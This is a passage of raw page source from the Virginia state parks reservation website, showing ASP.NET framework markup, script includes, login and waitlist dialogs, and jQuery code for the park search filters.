tYhLMulE919lwga8axJiQJN0n3dQejM7Xa9/vNi9D5nd3kq4uCHQ8RG1bmwY4LTUTV70d/blce4S0Ole2ifzHH4IVvhnM5Y3jidBbA9TyRi7Ge4slFWveB4cFh2QFcQbvooCLJDKnS17lt+3MZKpLiQZclQZ3wroQcEkVSbAkoJjJpYwAUHyzEFNFKS9ehog0EP1h+IK4x0damA+/jnxLbzbjb6k6qbYtYYPG04AWp1yHAjaO/08hujOAvVQvxnZwwrZloMDlYqY873/L9EuWlPfE5+mnTKW5g48T3fZWgQYQ0260Ndn2IoKuLVcM+O/6FAfjvsBUEqYxCks0gzx/SilYbev+ArqAfjqmCltHyCi8/LJGmrbcFvlBFcAqUzE4QvLwwUcritNvoFmW7NEXSrM/04yet7+hDC4krBbpt1PTkS61ZfqLjf43VKa86yotOyUQJ0acvFN/JAAXbhbWBbpGr2DR6RTJ4sbS6T4plBIxZt5rcy6FSsplrD1T+45WLCR4eLmGtnx7//[base64]/5WJIOWbMJq60DKuzcESou+LByRzbBW7weNcS8+OD5JL0HlD7WWtCEAJ4eqH1BO5jbjZhyNC/RvyLNgo8pO1u9WYS6ZfuVpU0LXsATLg+1FM8dwrM9DyZvHWJh9xMUMIW7PlS7/+9db3SEQl+n6vkd99ZNIIvAYeu4bbKFAyJ/WTjEdElaY3x6XHtR3CXGjw4t+z8qulfNeQbViX3EGqT8/uNtjHDUZCAKuwoUPUrC21chn5L3SvGmt1J0f5QB2VAm/[base64]/vPBpTUEnZl41XkORPw9f4vLCdPzNj+sIJnXiFODguZtqzXj4lOrw1yvi+to78WIhOfYWTXs/xxfBX/Asj0tdXlmHr5ionNIvePQRU/EwGZanVxec41bTWBl/bRHCyzGQG8/Wbjqon8m4xsrUvhHyqzghLd+vlTUaA9TAL/5qQc4zspvHqlowXB1VObKRCvpyzSDzdYWUPDtzobegUfze61MPSedEUXyYg62MN6sVxgYqKKALpnf+xl8zQHCYhmeiaO/ULkrdolZJP7RdQzoqYJAF3s3X9qTyzq6/SVGAfJn6MLH0F+a/OiBhwGi1gOKlAuTdcPA1K5zyJQUQIadAXM/[base64]/j3nTdaTUtKx33zt9H7V1Q/YTLxeGKaSuSs+ctOAMTqp5LFehk0H6Z1bySIGADmPjQ8tzDJyzcw0Y6l78utZxbKK5Gl+LhdytP9w1ZrqSFgA9NZ54Xr6950vmLFs12qeTpGfP0DnKFA5uWaaDOkR3wZfVmKgfg4QBXFRG31+vgrtRIo3WCGVPGHDcxhNZVtpq/gKDLWUtbaEv+lX6Xee6psbroFddRhyrAcosFWgF3oPEaFCQ9hiOBe4CbarxAFvc4SP6u0bbPCr9VjdNsyDOJPaGTg3PC0PgmrVv7UBvXRK0q0XP1BrTFqqkOvS7iLfqIBbOKTKgiX3o=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/Web/WebResource.axd?d=JbaWimV4ZXYt07klha6DnAGANUY_tLDytsqbkS61O-QouPo0XY7uf4gQsfw-sQvBwU3otqtwGb_PzqEb-mVALSRAjUwn7cznYjEN-fBIgkk1&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Web/ScriptResource.axd?d=TyIWgeIk93bDiC2IrJsUnOpZfxr3tp6QyPfpR4MN5DIcs7DEUNMn3uKl1gBKQDGUhGB64r_dmF7TohPxRIydozfwBza2yRDTZT2j15FV1k9JKMoqCIGL92MW-yvO7DSjHJF64F6RDl4mRcM2ZL8AaE91CKAi12Qiyh6MZS2RekU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/Web/ScriptResource.axd?d=Z4aaS9VJo-wmM0i0HE6KLu1db6RMHrGZSHfLQykUKuBF2HAoR8aENxWZvzvtPoUc_fcG_rwDnZdL8qns4-3O39hlqPxT4Q6_gvzOIfvmuc6XVOLjCn8lqJ1dWgTBaNm7es_uPyJgszhO--Vcqo7tJWmvVRFTuAZCtCYDyHIShj1R2kQC43BWQXNnsTf16zaP0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery-ui.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/niftyCorners/nifty.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/main.js?v1.2.0" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.sortable.min.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/bootstrap.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/bootstrap-submenu.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.ui.touch-punch.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/ios-orientationchange-fix.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.rwdImageMaps.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.tooltipster.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jtemplates.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/custom_scroll.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.poshytip.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/map_legend.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/Advancegrid.js?v1.2.0" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/AdvanceFacilityAvailibilityGrid.js?v1.2.0" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/moment.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/bootstrap-select.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/newdesign.js?v1.2.0" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jsSortingAlias.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/multiselect/jquery.multiselect.min.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/multiselect/prettify.js" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/scripts/jsLogin.js?v1.2.0" type="text/javascript"></script>
<script src="https://reservevaparks.com/Web/source/jquery.fancybox.pack.js?v=2.1.5" type="text/javascript"></script>
<script src="/Web/ScriptResource.axd?d=Pwy8K0-O1YzFTk8mHE2I7lkusrEl3jPd6MHZCi3wi578YJQPPzCyd2qyU_O18YQ2MNsBgm6Vj3vCOjXvWlc4ZcQ_X2d-_pnjvoNAbx8vrWoMDvG_pOKU-bYQOZOC_qC4v0cLYdSK01qOmX8ixZMFxuVBNPpjiDXW4ppkw5dRx8k1&amp;t=ffffffffc7a6ddb0" type="text/javascript"></script>
<script src="/Web/ScriptResource.axd?d=oRkkJ1ADP_qdRGrKIDk8oOpRbdS99gNRItVyTSneS9-9UKpDbfZEkBiLsRXIMgAoIUTHROCc0B0YP4EmWo_luW44EJ0u1IhsoiymiaOLHZXrhyXoOtMio6fyhqvq37wj_P6PfswJwzsBYb6DBbEclY8WjXS6lFcKy7Tm0gNQtU81&amp;t=ffffffffc7a6ddb0" type="text/javascript"></script>
<script src="/Web/ScriptResource.axd?d=[base64]&amp;t=ffffffffc7a6ddb0" type="text/javascript"></script>
<script src="/Web/WebResource.axd?d=hAuC9jOsrcqqjPXuq5MNmxZvdKkIlgHs1G3v_UHl61fhS8Lj3EqiCNoYgQvjafC9yF4W4IALPaumUpxzMYYREv2U6up3-Nbk7uEBq1J5tUM1&amp;t=638901392248157332" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6172CC8B" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <input type="hidden" name="ctl01$HiddenField1_old" id="HiddenField1_old" value="13" />
        <input type="hidden" name="ctl01$hdnLoginCaptchResponse" id="hdnLoginCaptchResponse" />
        <input type="hidden" name="ctl01$Hidscreenresolutionmain" id="Hidscreenresolutionmain" />
        <input type="hidden" name="ctl01$hdnCulture" id="hdnCulture" />
        <input type="hidden" name="ctl01$hdnLaunchDarklyFlagValue" id="hdnLaunchDarklyFlagValue" value="0" />
        <input type="hidden" name="ctl01$hdnVerifyCustomerRedirection" id="hdnVerifyCustomerRedirection" />
        <input type="hidden" name="ctl01$hdnbtnClick" id="hdnbtnClick" />
        <input type="hidden" ID="updateProfileOnLogin" Value="False" />
        <input type="hidden" ID="updateLastLoginDays" Value="" />
      
        <label id="lblbtnChangeCustomer" for="btnChangeCustomer" style="display: none;">
            <span style="display: none">test</span>
        </label>        
        <div role="main" id="captchaReadRuntime_maindiv">
 		    <div style="font-size: 0px; margin: 0px; line-height: 0px;" id="captchaReadRuntime"></div>
 		</div>
        <input type="submit" name="ctl01$btnChangeCustomer" value="test" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$btnChangeCustomer&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="btnChangeCustomer" style="display: none" />
        
        <div style="font-size: 0px; margin: 0px; line-height: 0px;" id="divDatepickerInstruction" aria-hidden="true">Use arrow keys to navigation on dates</div>
        
        <div class="col-md-12 modalsLoader" id="divModels" style="display: none">
            <div class="centerLoader">
                <img src="https://reservevaparks.com/Web/themes/Virginia/loader.gif" alt="loader" />
            </div>
        </div>
        <div style="font-size: 0px; margin: 0px; line-height: 0px;" id="datepickerLabel">Select date</div>
        <!-- Alert with Ok button -->
       <div class="modal fade" id="informationBox" tabindex="-1">
            <div class="modal-dialog">
                <div class="modal-content" tabindex="-1">
                    <div id="Div1" class="modal-header">
                        <h1 class="modal-title" id="myModalLabel1" aria-level="1">test</h1>
                        <button type="button" class="close" data-dismiss="modal" title="Credentials close button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    </div>
                    <div onclick="javascript:void(0);" class="modal-body" id="divmodalbody1" tabindex="-1" aria-live="assertive">
                    </div>
                    <div class="modal-footer">
                        <a href="javascript:void(0);" id="btninfoclose" class="btn btn-default" data-dismiss="modal" title="Click OK to Continue.">OK</a>
                    </div>
                </div>
            </div>
        </div>
       

        <div class="modal fade" tabindex="-1" id="messageBoxLightboxSCWarning" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content" tabindex="-1" style="border-radius: 15px !important; overflow: hidden;">
                    <div class="modal-body-new">
                         <h1 class="modal-title vep_page_title" id="myModalLabelSCWarning">
                            Information
                            
                        </h1>
                        <button type="button" class="close close_pos_abso" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal" 
                            title="Click to close error dialog">
                            <span class="closepopup" aria-hidden="true">&times;</span>
                            <span class="sr-only">Close</span>
                          </button> 
                         <div class="">
                              <div class="container_inside">
                                 <div class="modal-body">
                                 </div>
                                 <br />
                                <div class="">
                                     
                                         <div class="row extexpire">
                                             <div class="col-6">
                                                <button type="button" class="ca-btn-sec ca-btn-white ca-text-fs-14" data-dismiss="modal" id="btnOkSCWarning">
                                                    Extend Time
                                                </button>
                                             </div>
                                             <div class="col-6">
                                                <button type="button" class="ca-btn-sec ca-btn-white ca-text-fs-14" data-dismiss="modal" id="btnCancelSCWarning">
                                                    Let cart expire
                                                    
                                                </button>
                                             </div>
                                         </div>
                                    
                                     <div class="clearfix"></div>
                                </div>
                              </div>
                         </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal fade" tabindex="-1" id="waitlist_open_box">
            <div class="modal-dialog modal-md">
                <div class="modal-content" tabindex="-1">
                    <div class="modal-header">
                        <h4 class="modal-title" style="color: #fff;">Create Notification</h4>
                        <button type="button" class="close" data-dismiss="modal" onclick="ClickWaitListClose()" data-toggle="tooltip" data-placement="bottom" title="Popup close button">&times;</button>
                    </div>
                    <div class="modal-body">

                        <div class="row">
                            <div class="col-md-12">
                                <div>
                                    <div id="divheadr" style="padding-bottom: 10px;">
                                    </div>
                                    <div class="row">

                                        <div class="col-md-6 date waitlist_date_ada">
                                            <div class="date_txt_new">
                                                <div class="wait_inp_txt_tit">From Date</div>
                                                <div class="wait_date_div" style="display: inline-flex; width: 100%;">
                                                    <input class="wait_input" type="text" placeholder="Date" id="fromdate" aria-label="From Date" />
                                                </div>
                                                <!--<a href="javascript:void(0);" class="cal"><span class="fa fa-calendar dateiconclick cal_icon startClick"></span></a>-->
                                            </div>
                                            <div id="dtfrmblock"></div>
                                        </div>
                                        <div class="col-md-6 date waitlist_date_ada">
                                            <div class="date_icon"></div>
                                            <div class="date_txt_new">
                                                <div class="wait_inp_txt_tit">To Date</div>
                                                <div class="wait_date_div" style="display: inline-flex; width: 100%;">
                                                    <input class="wait_input" type="text" placeholder="Date" id="todate" aria-label="To date" />
                                                </div>
                                                <!--<a href="javascript:void(0);" class="cal"><span class="fa fa-calendar dateiconclick cal_icon EndClick"></span></a>-->
                                            </div>
                                        </div>
                                        <div id="dttoblock"></div>

                                    </div>
                                </div>
                                <div class="spacer5"></div>
                                <div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="wait_date_box">
                                                <div class="wait_inp_txt_tit">Facilities</div>
                                                <select class="wait_input" id="ddlfacilityNotification" aria-label="Facilities"></select>
                                            </div>
                                        </div>
                                        <div class="col-md-6">

                                            <div class="wait_date_box">
                                                <div class="wait_inp_txt_tit">Unit Type</div>
                                                <select class="wait_input" id="ddlunittypeNotification" aria-label="Unit Type"></select>
                                            </div>
                                        </div>


                                    </div>
                                </div>

                                <div class="spacer5"></div>
                                <div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="wait_date_box">
                                                <div class="wait_inp_txt_tit">Preferred Contact Method</div>
                                                <select class="wait_input" id="ddlWaitListNotification" aria-label="Preferred Contact Method"></select>
                                            </div>
                                        </div>

                                        <div class="col-md-6" id="divADARequired">
                                            <div class="wait_date_box">
                                                <div class="wait_inp_txt_tit last_chk_popup">
                                                    <input class="" type="checkbox" id="chkIsADA" aria-label="Required ADA Sites" />Required ADA Sites
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <div class="col-md-12">
                            <div class="font-awesome_icn save_green"><a href="javascript:void(0);" id="wlSave" role="button" aria-label="Save">Save</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        


        <div class="page-wrapper">
             <div class="modal fade" tabindex="-1" role="dialog" id="messageBoxLightbox2" aria-labelledby="mainmessage">
            <div class="modal-dialog" role="document">
                <div class="modal-content" style="border-radius: 15px !important; overflow: hidden;">
                    <div class="modal-body-new">
                        <button type="button" class="close close_pos_abso" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal" 
                            title="Click to close error dialog">
                            <span class="closepopup" aria-hidden="true">&times;</span>
                            <span class="sr-only">Close</span>
                          </button> 
                         <div class="">
                              <div class="container_inside">
                                <div id="mainmessage">
                                   <span class="modal-title vep_page_title" id="myModalLabel">Test</span>
                                </div>
                                   <div>
                                        <img src="https://reservevaparks.com/Web/CommonThemes/Images/VBT/Line 7.png" alt="Yellow Line" class="yellow_line" />
                                  </div>
                                   <div onclick="javascript:void(0);" class="modal-body radiobtn_font" id="divmodalbody" tabindex="-1" aria-live="assertive" style="font-size:17px">
                                    </div>
                                  <br />
                                <div class="float-right">
                                     <button class="ca-btn-sec ca-btn-white ca-text-fs-14 w-100 ml-2" data-dismiss="modal" title="close button">Close</button>
                                     <div class="clearfix"></div>
                                </div>
                              </div>
                         </div>
                    </div>
                </div>
            </div>
        </div>

         <div class="modal fade" tabindex="-1" id="rewardPdfModel">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content" tabindex="-1" style="border-radius: 15px !important; overflow: hidden;">
                    <div class="modal-body-new">
                        <button type="button" class="close close_pos_abso" data-toggle="tooltip" data-placement="bottom" data-dismiss="modal" 
                            title="Click to close dialog">
                            <span class="closepopup" aria-hidden="true">&times;</span>
                            <span class="sr-only">Close</span>
                          </button> 
                         <div class="">
                              <div class="container_inside pt-3 m-0">
                                   <div class="" tabindex="-1" aria-live="assertive">
                                        <iframe id="rewardviewpdf" width="100%;" height="500px;">
                                        </iframe>
                                    </div>
                              </div>
                         </div>
                    </div>
                </div>
            </div>
        </div>
            
            <div class="modal log_pop_new theme-login-model" id="myModal" aria-hidden="true" style="display: none;" tabindex="-1">
                <div class="modal-dialog modal-lg modal-dialog-centered">
                    <!-- Modal content-->
                    <div class="modal-content">
                         <!-- Modal body -->
                        <div class="modal-body">
                              <button type="button" id="btncloselgn" aria-label="Close" class="close close_pos_abso modal_close" data-dismiss="modal" data-placement="bottom" data-toggle="tooltip" title="Popup close button">×</button>
                             <div class="row">
                                 <div class="col-md-6">
                                    <div class="pop_bg_left">
                                        <div class="pop_icon_cen">
                                            <img  alt="" id="imgLoginLogo" 
                                                src="https://reservevaparks.com/Web/themes/Virginia/Login_Logo.png" />
                                        </div>
                                        <p id="l_welcom_text">Welcome Back !</p>
                                        <span class="loginInfoText"> Please log in to make, view, cancel or modify your reservations and to make online purchases.</span>
                                    </div>
                                </div>
                                 <div class="col-md-6 pdl_0_pop">
                                    <div class="login_txt_pop">Login</div>
                                    <div class="log_wel_txt">Login to make, view and cancel reservations.</div>
                                     <div class="loginForm">

                                    
                                    <div class="form-group green_brd">
                                         
                                    <label for="txtUserName" id="lblEmailAddress" aria-required="true" title="Email Address is required">Email Address *</label>
                                    <input id="txtUserName" type="text" placeholder="Email Address" autocomplete="on" class="form-control" aria-required="true" aria-label="User Name" />
                                    

                                    </div>
                                    <div class="form-group green_brd login_page_box" id="divOldPassword">
                                        <label id="password" for="txtPassword" title="Password is required  (password is case sensitive)*" aria-required="true">
                                        Password (case sensitive)
                                        </label>
                                        <div class="password-input">
                                            <input name="ctl01$txtPassword" type="password" id="txtPassword" placeholder="Password (case sensitive)" class="form-control" aria-required="true" aria-label="Password (case sensitive)" />
                                            <img class="toggle-password" src="https://reservevaparks.com/Web/CommonThemes/Images/eye-fill.png" onclick="ShowHidePassword(this,txtPassword)"/>
                                        </div>
                                     </div>
                                    <div class="login_page_box form-group green_brd" id="placeStoreBookingAgent" style="display: none;">               <label for="txtStore" title="Booking Agent">
                                        Booking Agent
                                    </label>
                                    <input type="text" class="form-control" placeholder="Booking Agent" id="txtStore" />        </div>

                                    <div id="divExprPassword" style="display: none;">
                                        <div class="login_page_box form-group green_brd">
                                            <label for="txtNewPassword">New Password</label>
                                            <div class="password-input">
                                                <input type="password" class="form-control"
                                                    placeholder="Password (case sensitive) "
                                                    id="txtNewPassword" />
                                                <img class="toggle-password" src="https://reservevaparks.com/Web/CommonThemes/Images/eye-fill.png" onclick="ShowHidePassword(this,txtNewPassword)" />
                                            </div>
                                              
                                        </div>
                                        <div class="login_page_box form-group green_brd">
                                        <label for="txtConfirmPassword">Confirm New Password</label>
                                            <div class="password-input">
                                                <input type="password" class="form-control"
                                                    placeholder="Password (case sensitive) "
                                                    id="txtConfirmPassword" />
                                                <img class="toggle-password" src="https://reservevaparks.com/Web/CommonThemes/Images/eye-fill.png" onclick="ShowHidePassword(this,txtConfirmPassword)" />
                                            </div>
                                        </div>
                                        <div id="login_psw_txt" class="log_wel_txt" 
                                            style="text-align: left; padding: 0 30px">
                                        
                                        </div>
                                        <div class="spacer10"></div>
                                    </div>
                                    
                                    
                                    <div class="">
                                       
                                            <div id="divGoogleCaptch" class="form-group green_brd">
                                            <div id="loginCaptcha" class="g-recaptcha"></div>
                                        </div>
                                                                                                       
                                   </div>
                                        
                                    <div class="">
                                        <div class="">
                                             <div id="forgotPasswordLink" class="forgot_pop_txt">

                                                 
                                                 <a href="https://reservevaparks.com/Web/Customers/Recover.aspx">

                                            Forgot Password?</a> </div>
                                        </div>
                                        
                                    </div>

                                    <div id="divguestcustomer" class="" style="padding: 0 25px;">
                                    <div class=" responsive_buttons">                                    
                                        
                                            <button type="button" class="l_btn-pri l_btn-teal w-100"    
                                            onclick="javascript:validate(event);" id="divOnlyLogin">Sign In</button>
                                        
                                        <button type="button" class="l_btn-pri l_btn-teal w-100"    
                                            onclick="CheckLogin_Passwprdexp();" style="display: none;"  
                                        id="divSaveLogin">Save and Log In</button>
                                   </div>
                                   </div>

                                    <div id="createAccountLink" class="pop_last_link">
                                        <a href="#" tabindex="-1">New here?</a>
                                         
                                                <a href="https://reservevaparks.com/Web/Customers/NewCustomer.aspx">Create Account</a> 
                                            
                                    </div>   
                                 </div>
                             </div>
                            </div>                                                 
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade passRequiredModel" id="passRequiredModel" tabindex="-1" role="dialog" aria-labelledby="passRequiredHeader" 
                aria-describedby="passRequiredContent" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h1 class="modal-title" id="passRequiredHeader">Information</h1>
                            <button type="button" id="btnRequirePassCloseX" class="close" aria-label="exit" data-dismiss="modal" title="Popup close button">
                                <span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                        </div>
                        <div class="modal-body" id="passRequiredContent">
                            <div class="infoText" tabindex="0">
                              You must have a pass to reserve a campsite.
                            </div> 
                            <div class="infoTextSec" tabindex="0">
                                 Would you like to add a pass?
                            </div>
                        </div>
                        <div class="modal-footer">
                            <button type="button" onclick="btnRedirectToPass()" tabindex="0" class="btn btn-default">Yes</button>
                            <button id="btnRequirePassClose" type="button" aria-label="exit" data-dismiss="modal" tabindex="0" class="btn btn-default">
                                <span id="btnClose">No</span></button>
                        </div>
                    </div>
                </div>
            </div>

            
            <div id="libook" style="display: none">
                <a href="return false" onclick="javascript:void(0)" class="h_right_menu_toggel" title="Park Booking" alt="Booking">Booking</a>
                <div class="header-right-menu-modal dropdown-menu animated fadeInUp search-box1">
                    <div class="header-search">
                        




<div class="col-md-12 form-group">
    <label for="autocomplete1">City or Park</label>

    

    <input class="form-control search-box glyphicon glyphicon-search" id="autocomplete1" placeholder="Enter City or Park Name" type="text" />
    <label for="txtAutocomplete" style="display: none;">Enter City or Park Name</label>
    <input class="form-control search-box glyphicon glyphicon-search" id="txtAutocomplete" placeholder="Enter City or Park Names" type="text" style="display: none;" />
    <input name="ctl01$AdvanceMainSearch$hdnAutoPlaceId" type="hidden" id="hdnAutoPlaceId" />
    <input name="ctl01$AdvanceMainSearch$hdnLat" type="hidden" id="hdnLat" />
    <input name="ctl01$AdvanceMainSearch$hdnLag" type="hidden" id="hdnLag" />
    <input type="hidden" id="hdnStatevalue" />
    <input name="ctl01$AdvanceMainSearch$hdnautocomplete" type="hidden" id="hdnautocomplete" />
    <input name="ctl01$AdvanceMainSearch$hdncustomautocomplete" type="hidden" id="hdncustomautocomplete" />
    <input type="hidden" id="hdnAutocompleteCheckLevel" />
</div>
<div class="col-md-6 form-group selectContainer">
    <label for="ddlactivity">Place Category</label>

    <select name="ctl01$AdvanceMainSearch$ddlactivity" id="ddlactivity" class="form-control selectpicker" onchange="hidenight();">

</select>
</div>
<div class="col-md-4">
    <span style="font-family: Lato; color: #4c5046; display: inline-block; margin-bottom: 5px; font-weight: bold; max-width: 100%;">Arrival Date</span>
    <div class='input-group date' id='datetimepicker1'>
        <input type="hidden" name="ctl01$AdvanceMainSearch$hdnArrivalDate" id="hdnArrivalDate" />
        <label for="AdvanceMainSearch_txtArrivalDate" style="display: none;">Arrival Date</label>
        <input name="ctl01$AdvanceMainSearch$txtArrivalDate" type="text" value="12/03/2025" readonly="readonly" id="AdvanceMainSearch_txtArrivalDate" class="form-control dateforgrid" />
        <span class="input-group-addon">
            <span class="glyphicon glyphicon-calendar"></span>
        </span>
    </div>

</div>

  


<div class="col-md-2">
    <div id="AdvanceMainSearch_nightdiv">

        <input type="hidden" name="ctl01$AdvanceMainSearch$hdnNights" id="hdnNights" />
        <label for="ddlNights">Nights</label>
        <select name="ctl01$AdvanceMainSearch$ddlNights" id="ddlNights" title="Nights" class="form-control selectpicker" onchange="getNights();">
	<option selected="selected" value="0">0</option>

</select>
    </div>
</div>
<div class="clearfix"></div>
<div class="col-md-6 col-sm-6 col-xs-6" id="divFilters">
    <i class="fa fa-angle-double-right"></i>&nbsp;<a id="AfilterOpetion" onclick="return false;" href="#" class="hide_filter_text_nav">Show Filters</a>
</div>
<div class="col-md-6 col-sm-6 col-xs-6" id="btnsearchdiv">

    <a class="btn btn-primary pull-right search_btn_menu_new" id="btn_search" data-toggle="tooltip" title="Click here to Search Data">Search</a>


    
</div>
<div class="clearfix"></div>


<input type="hidden" name="ctl01$AdvanceMainSearch$hdnEnableGoogleAnalyticCodeTracing" id="AdvanceMainSearch_hdnEnableGoogleAnalyticCodeTracing" />







<style>
    .header-right-menu-modal .btn-default:hover {
        background-color: #f4f4f4 !important;
        border: 1px solid #80827c !important;
        color: #000000 !important;
    }

    .header-right-menu-modal .btn-default:focus {
        background-color: #f4f4f4 !important;
        border: 1px solid #80827c !important;
        color: #000000 !important;
        outline: none !important;
    }
</style>
<script>
    $("#AfilterOpetion").click(function () {

        if ($("#AfilterOpetion").html() == "Hide Filters") {
            $("#AfilterOpetion").html("Show Filters");
            $("#divAdvanceSearchpart").hide();
            if ($("#hiddenPlaceLevel").val() == "Facility") {
                $("#AdvanceClearAll").show();
            }
        }
        else {
            $("#AfilterOpetion").html("Hide Filters");
            $("#divAdvanceSearchpart").show();
            if ($("#hiddenPlaceLevel").val() == "Facility") {

                $("#divParkFinderset").hide();
                $("#divLeftParkFinderset").hide();
                $("#divToggle_serch_white").hide();
                $("#AdvanceClearAll").show();

                //$(".park_finder_text_nav").hide();
            }
        }
    });
    $(document).ready(function () {



   
        $('#hdnNights').val($('#ddlNights').val());
        $('#ddlTopNights').val($('#ddlNights').val());
        


        //$('#AdvanceMainSearch_nightdiv').hide();

        SetDateinHiddenfield();

        

        if ('' != '') {

            $("#autocomplete1").val('');
        }

        $("#txtGoogleautocomplete").keypress(function (e) {
            if (e.keyCode == 13 || e.which == 13) {
                e.preventDefault();
            }
        });

        //fnGetPlaceName($("#autocomplete1"));
        var pageURL = $(location).attr("href");
        var PageName = getBaseName(pageURL);

        if (PageName.toLowerCase() == "advancesearch" || PageName.toLowerCase() == "advancesearchm") {
            var enablePlaceSearchDropDown = 'False';
            //alert(enablePlaceSearchDropDown);
            if (enablePlaceSearchDropDown != "True") {
                fnGetPlaceName($("#autocomplete2"));
            }
            //fnGetPlaceName($("#txtParkSearch"));
        }
        if (window.location.href.toLowerCase().indexOf('advancetourandactivities') != -1) {
            $("#ddlactivity option[value='tour']").attr("selected", "selected");

            $('#ddlactivity').next().find("span")[0].innerHTML = 'Tour';
            $('#ddlactivity').next().find("button").attr("title", "Tour");
            $('#ddlactivity').next().find("div").find("li.selected").removeClass("selected");
            var lis = $('#ddlactivity').next().find("div").find("li");
            for (var i = 0; i < lis.length; i++) {
                if ($(lis[i]).find("span").html() == 'Tour') {
                    $(lis[i]).addClass("selected");
                }
            }
        }
        else if (window.location.href.toLowerCase().indexOf('advancecustomermemberships') != -1) {
            $("#ddlactivity option[value='permit']").attr("selected", "selected");

            $('#ddlactivity').next().find("span")[0].innerHTML = 'Permit';
            $('#ddlactivity').next().find("button").attr("title", "Permit");
            $('#ddlactivity').next().find("div").find("li.selected").removeClass("selected");
            var lis = $('#ddlactivity').next().find("div").find("li");
            for (var i = 0; i < lis.length; i++) {
                if ($(lis[i]).find("span").html() == 'Permit') {
                    $(lis[i]).addClass("selected");
                }
            }
        } else {

            

            
            //for (var i = 0; i < lis.length; i++) {
            //    if ($(lis[i]).find("span").html() == 'Camping') {
            //        $(lis[i]).addClass("selected");
            //    }
            //}

            $("#ddlactivity option[value='8']").attr("selected", "selected");
            
            $('#ddlactivity').next().find("span")[0].innerHTML = 'All';
            $('#ddlactivity').next().find("button").attr("title", "All");
            $('#ddlactivity').next().find("div").find("li.selected").removeClass("selected");
            var lis = $('#ddlactivity').next().find("div").find("li");
            for (var i = 0; i < lis.length; i++) {
                if ($(lis[i]).find("span").html() == 'All') {
                    $(lis[i]).addClass("selected");
                }
            }
            
        }

        var latname = GetParameterValues('lat');
        var longname = GetParameterValues('long');
        if (latname != undefined && longname != undefined) {
            $('#hdnLat').val(latname);
            $('#hdnLag').val(longname);
        }
        else {
            if ('' != '0') {
                $('#hdnLat').val('');
                $('#hdnLag').val('');
            }
        }
        //hidenight();
        var AutosetParkName = $('#autocomplete2').val();
        $('#autocomplete2').on('blur', function () {


            if ($("#hdncustomautocomplete").val() != "")
                AutosetParkName = $("#hdncustomautocomplete").val();

            $("#autocomplete2").val(AutosetParkName);
            // 

            //if (!$(this).data('defaultText')) $(this).data('defaultText', $(this).val());

            //if ($(this).val() == $(this).data('defaultText')) $(this).val('');
        });

        $('#autocomplete2').on('focus', function () {
            //
            if ($("#hdncustomautocomplete").val() != "")
                AutosetParkName = $("#hdncustomautocomplete").val();
            else
                AutosetParkName = $("#autocomplete2").val();
            $("#autocomplete2").val('');
            // on blur, if there is no value, set the defaultText
            // if ($(this).val() == '') $(this).val($(this).data('defaultText'));
        });

    });

    function getNights() {

        $('#hdnNights').val($('#ddlNights').val());
        $('#ddlTopNights').val($('#hdnNights').val());
        $('#Grid_ddlNights').val($('#hdnNights').val());
        var sender = document.getElementById('ddlNights');
